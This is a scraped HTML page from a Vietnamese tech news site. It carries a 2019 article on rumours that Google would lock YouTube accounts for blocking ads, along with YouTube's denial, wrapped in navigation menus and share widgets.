                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69691be8e05ce" data-td_block_id="td_uid_8_69691be8e05ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69691be8e05ce" data-td_block_id="td_uid_8_69691be8e05ce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69691be8f20db_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_69691be8f20db" ><script>var block_td_uid_9_69691be8f20db = new tdBlock();
block_td_uid_9_69691be8f20db.id = "td_uid_9_69691be8f20db";
block_td_uid_9_69691be8f20db.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_69691be8f20db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69691be8f20db_rand","tdc_css_class_style":"td_uid_9_69691be8f20db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69691be8f20db.td_column_number = "3";
block_td_uid_9_69691be8f20db.block_type = "td_block_mega_menu";
block_td_uid_9_69691be8f20db.post_count = "5";
block_td_uid_9_69691be8f20db.found_posts = "397";
block_td_uid_9_69691be8f20db.header_color = "";
block_td_uid_9_69691be8f20db.ajax_pagination_infinite_stop = "";
block_td_uid_9_69691be8f20db.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_69691be8f20db);
</script><div id=td_uid_9_69691be8f20db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69691be8f20db" data-td_block_id="td_uid_9_69691be8f20db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69691be8f20db" data-td_block_id="td_uid_9_69691be8f20db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-192070" class="td-post-template-7 post-192070 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tin-cong-nghe tag-chan-quang-cao tag-google tag-khoa-tai-khoan-nguoi-dung tag-youtube td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Google có thể sẽ khoá tài khoản người dùng cố tình chặn...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-11-14T18:23:47+00:00" >14/11/2019</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-192070">573</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" data-text="Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>&nbsp;</p>
<div id="">
<div class="imgwrap">
<p><img title="Người dùng YouTube nếu cố tình chặn quảng cáo có thể bị Google khóa tài khoản!" src="https://i0.wp.com/cdn.tgdd.vn/Files/2019/11/11/1217858/youtube_800x450.jpg?w=696&#038;ssl=1" alt="Người dùng YouTube nếu cố tình chặn quảng cáo có thể bị Google khóa tài khoản!" data-recalc-dims="1" /></p>
<h2>Ứng dụng Youtube gần đây đã có hiện lên thông báo, thậm chí là gởi Email cho tài khoản cho người dùng về việc thay đổi chính sách, điều khoản sử dụng dịch vụ. Những thay đổi này sẽ bắt đầu có hiệu lực vào ngày 10/12/2019.</h2>
<p>Tuy nhiên, thông tin mới được cập nhật trên Twitter từ Team Youtube thì điều này không đúng. Tạm dịch nội dung được chia sẻ:</p>
<p><i>Phần Điều khoản này chúng tôi *không* nói về việc chấm dứt tài khoản nếu tài khoản đó không kiếm đủ tiền &#8211; mà là về việc ngừng một số tính năng hoặc một số dịch vụ của YouTube, ví dụ: loại bỏ các tính năng sử dụng lỗi thời/lượng người dùng thấp. Điều này sẽ không ảnh hưởng đến bất cứ ai.</i></p>
<div class="imgwrap">
<p><img class="lazy" title="Youtube fake news" src="https://i1.wp.com/cdn.tgdd.vn/Files/2019/11/11/1217858/youtube-fakenews_600x974.jpg?w=696&#038;ssl=1" alt="Youtube fake news" data-recalc-dims="1" /></p>
<p>Thông tin được đồn đoán trước đó nói rằng: Trong chính sách mới, có một điều khoản gây tranh cãi nhất là YouTube cấm người dùng sử dụng các ứng dụng, tiện ích mở rộng để chặn quảng cáo khi xem video, nếu vi phạm thì tài khoản của bạn có thể bị cấm mãi mãi.</p>
<p>Chi tiết điều khoản này như sau:</p>
<p><em>&#8220;Chúng tôi có thể chặn tài khoản Google của bạn, khiến bạn không thể truy cập vào YouTube hoặc bất cứ các dịch vụ nào đến từ hệ sinh thái Google nếu chúng tôi phát hiện tài khoản của bạn không còn có ích về mặt thương mại.&#8221; </em>(Hiểu nôm na là chặn nguồn thu từ quảng cáo của Google)</p>
<div class="imgwrap">
<p><img class="lazy" title="Các ứng dụng, tiện ích chặn quảng cáo bị cấm sử dụng trong chính sách mới của YouTube" src="https://i0.wp.com/cdn.tgdd.vn/Files/2019/11/11/1217858/adblock-_800x443.jpg?w=696&#038;ssl=1" alt="Các ứng dụng, tiện ích chặn quảng cáo bị cấm sử dụng trong chính sách mới của YouTube" data-recalc-dims="1" /></p>
<p>Các ứng dụng, tiện ích chặn quảng cáo bị cấm sử dụng trong chính sách mới của YouTube</p>
<p>Để an toàn thì bây giờ bạn nên tạm thời vô hiệu hóa các tiện ích chặn quảng cáo trên trình duyệt, gỡ các ứng dụng YouTube phi chính thống trước ngày điều khoản này có hiệu lực.</p>
<p>Bạn nghĩ sao về động thái &#8220;siết chặt&#8221; lần này của YouTube?</p>
<p>Nguồn: <a title="Nguồn" href="https://www.gizchina.com/2019/11/11/watch-out-youtube-could-ban-your-account-if-you-block-ads/" target="_blank" rel="nofollow noopener" class="external">Gizchina</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/chan-quang-cao/">chặn quảng cáo</a></li><li><a href="https://appstore.vn/tag/google/">Google</a></li><li><a href="https://appstore.vn/tag/khoa-tai-khoan-nguoi-dung/">khoá tài khoản người dùng</a></li><li><a href="https://appstore.vn/tag/youtube/">Youtube</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Google+c%C3%B3+th%E1%BB%83+s%E1%BA%BD+kho%C3%A1+t%C3%A0i+kho%E1%BA%A3n+ng%C6%B0%E1%BB%9Di+d%C3%B9ng+c%E1%BB%91+t%C3%ACnh+ch%E1%BA%B7n+qu%E1%BA%A3ng+c%C3%A1o+tr%C3%AAn+YouTube&url=https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/&amp;media=https://appstore.vn/wp-content/uploads/2019/11/d6982192087f30327c24c3fb91e52712.jpeg&description=Google+c%C3%B3+th%E1%BB%83+s%E1%BA%BD+kho%C3%A1+t%C3%A0i+kho%E1%BA%A3n+ng%C6%B0%E1%BB%9Di+d%C3%B9ng+c%E1%BB%91+t%C3%ACnh+ch%E1%BA%B7n+qu%E1%BA%A3ng+c%C3%A1o+tr%C3%AAn+YouTube" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Google+c%C3%B3+th%E1%BB%83+s%E1%BA%BD+kho%C3%A1+t%C3%A0i+kho%E1%BA%A3n+ng%C6%B0%E1%BB%9Di+d%C3%B9ng+c%E1%BB%91+t%C3%ACnh+ch%E1%BA%B7n+qu%E1%BA%A3ng+c%C3%A1o+tr%C3%AAn+YouTube%20-%20https%3A%2F%2Fappstore.vn%2Fgoogle-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/google-co-the-se-khoa-tai-khoan-nguoi-dung-co-tinh-chan-quang-cao-tren-youtube/" data-text="Google có thể sẽ khoá tài khoản người dùng cố tình chặn quảng cáo trên YouTube" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/apple-xac-nhan-mac-pro-va-pro-display-xdr-se-bat-dau-ban-ra-vao-thang-12-gia-tu-5-999-usd/">Apple xác nhận Mac 